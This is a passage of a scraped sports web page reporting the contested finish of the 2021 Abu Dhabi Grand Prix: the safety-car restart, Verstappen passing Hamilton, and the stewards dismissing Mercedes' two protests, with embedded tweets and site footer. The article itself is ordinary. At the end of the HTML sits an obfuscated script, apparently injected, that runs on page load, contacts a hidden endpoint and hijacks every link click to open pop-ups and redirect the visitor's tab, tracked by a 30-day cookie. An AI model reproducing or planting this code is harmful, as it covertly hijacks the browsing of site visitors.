<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">Here&#8217;s Masi basically saying they just decided to wing it <a href="https://t.co/v3oPTAbDSE">pic.twitter.com/v3oPTAbDSE</a></p>
<p>— Jay Rigdon (@jayrigdon5) <a href="https://twitter.com/jayrigdon5/status/1470044423992061964?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Had the remaining cars been afforded an opportunity to un-lap themselves then the race would have finished under a yellow flag, with Hamilton being declared the winner and the 2021 world champion.&nbsp;</p>
<h3><strong>WHY DIDN’T HAMILTON PIT WHEN VERSTAPPEN DID?</strong></h3>
<p>Hamilton’s Mercedes team decided against bringing their driver in for a late pit stop because doing so would have surrendered the lead to Verstappen unless he did the same.</p>
<p>But sensing an opportunity after Hamilton opted not to do so, Verstappen’s Red Bull team did bring their man in for fresh tires.</p>
<p>This proved to be the decisive moment of the race as once the race resumed after the safety car was removed, Hamilton’s advantage had been eaten away and he was now trying to keep a driver with fresher tires at bay.&nbsp;</p>
<p>His lead didn’t last long. Verstappen passed Hamilton on the way into turn five and batted away the British driver’s attempts to return the favor in the two straights which followed to cross the finish line as the new Formula 1 world champion.</p>
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">Here’s how the season ended with Max Verstappen crowned the 2021 F1 Champion <a href="https://t.co/5CO2qDIMgE">pic.twitter.com/5CO2qDIMgE</a></p>
<p>— Maury Brown (@BizballMaury) <a href="https://twitter.com/BizballMaury/status/1470047683498840068?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<h3><strong></strong><strong>WHY HAVE MERCEDES COMPLAINED?</strong></h3>
<p>With Verstappen’s reign as world champion barely an hour old, Mercedes revealed that they would be filing an appeal against the conclusion of the race.</p>
<p>In fact, two formal protests were filed: one related to cars overtaking while the safety car was on the track, and the other stems from a complaint regarding Verstappen specifically overtaking during the safety car.</p>
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">2 protests by Mercedes filed <a href="https://t.co/bNGzopF8lz">pic.twitter.com/bNGzopF8lz</a></p>
<p>— Jenna Fryer (@JennaFryer) <a href="https://twitter.com/JennaFryer/status/1470055772532924417?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>FIA race director Masi left himself open to accusations of flip-flopping after appearing to change his mind during the extraordinary denouement by first ruling out cars being allowed to overtake, only for them to be given the green light to do so.&nbsp;&nbsp;</p>
<h3><strong>WHAT WAS THE RESULT OF THE PROTESTS?</strong></h3>
<p>After a tense wait for both teams, it was confirmed that both Mercedes’ protests had been dismissed.&nbsp;</p>
<p>Regarding the issue of Verstappen overtaking Hamilton under the safety car, it was ruled by stewards that although&nbsp;the Dutchman did briefly move slightly in front of&nbsp;the Brit&nbsp;at a time when both cars where accelerating and braking, he had then moved back and was not in front when the safety car period ended.</p>
<p><strong><a href="https://www.rt.com/sport/542996-mercedes-protest-rejected-f1/" target="_blank" rel="noopener noreferrer">READ MORE:&nbsp;F1 officials reject Mercedes title protest</a></strong></p>
<p>The second appeal regarding broader use of the safety car and overtaking was also rejected.</p>
<p>In a convoluted response, the gist was that race officials had acted within their rights to withdraw the safety car when they did, and that there had been no wrongdoing regarding overtaking&nbsp;– or lack of it – by cars which had been lapped.&nbsp;</p>
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">Stewards decision is explained here. <a href="https://twitter.com/MercedesAMGF1?ref_src=twsrc%5Etfw">@MercedesAMGF1</a> protest is dismissed. <a href="https://twitter.com/hashtag/skyf1?src=hash&amp;ref_src=twsrc%5Etfw">#skyf1</a> <a href="https://twitter.com/hashtag/AbuDhabiGP?src=hash&amp;ref_src=twsrc%5Etfw">#AbuDhabiGP</a> <a href="https://t.co/zEYSd9Z5y3">pic.twitter.com/zEYSd9Z5y3</a></p>
<p>— Rachel Brookes (@RachelBrookesTV) <a href="https://twitter.com/RachelBrookesTV/status/1470107741461131266?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Mercedes have already said they will seek a further appeal with the FIA, and beyond that could even take it up with the Court of Arbitration for Sport (CAS) in Switzerland.&nbsp;</p>
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">Mercedes has lodged its intention to appeal <a href="https://twitter.com/hashtag/F1?src=hash&amp;ref_src=twsrc%5Etfw">#F1</a> <a href="https://twitter.com/hashtag/AbuDhabiGP?src=hash&amp;ref_src=twsrc%5Etfw">#AbuDhabiGP</a></p>
<p>— Chris Medland (@ChrisMedlandF1) <a href="https://twitter.com/ChrisMedlandF1/status/1470112640961847302?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">There are no words.</p>
<p>— Mercedes-AMG PETRONAS F1 Team (@MercedesAMGF1) <a href="https://twitter.com/MercedesAMGF1/status/1470040275036823568?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>That means the saga might not be over just yet, following a remarkable conclusion to a compelling F1 season.&nbsp;&nbsp;&nbsp;</p>
</p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/12/12/f1-chaos-what-exactly-happened-during-the-crazy-closing-laps-in-abu-dhabi/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='311' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2021/12/12/f1-officials-reject-mercedes-title-protest/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2021/12/13/red-bull-boss-makes-promise-to-f1-driver-who-caused-title-carnage/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
